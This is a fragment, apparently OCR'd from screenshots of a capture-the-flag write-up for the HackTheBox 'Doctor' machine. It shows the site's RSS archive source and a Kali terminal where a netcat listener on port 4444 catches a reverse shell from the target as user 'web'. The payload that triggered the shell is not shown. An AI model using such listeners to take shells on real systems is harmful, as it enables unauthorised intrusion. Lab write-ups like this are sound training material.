 Doctor
Doctor Secure Messaging
http://doctors.htb/archive
view-source:http://doctors.htb/archive
1
2 <?xml version="1.0" encoding="UTF-8" ?>
3 <rss version="2.0">
4 <channel>
5 <title>Archive</title>
6
7
8 </channel>
9
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.2] from doctors.htb [10.10.10.209] 35486
bash: cannot set terminal process group (859): Inappropriate ioctl for device
bash: no job control in this shell
web@doctor:~$ id
id
uid=1001(web) gid=1001(web) groups=1001(web),4(adm)
web@doctor:~$ pwd
pwd
/home/web
web@doctor:~$
Note: We now have a reverse shell, we see we are
in the /home/web directory and we are id as web